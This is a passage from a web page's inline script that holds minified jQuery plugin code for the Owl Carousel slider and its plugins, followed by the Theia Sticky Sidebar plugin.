e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  



/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
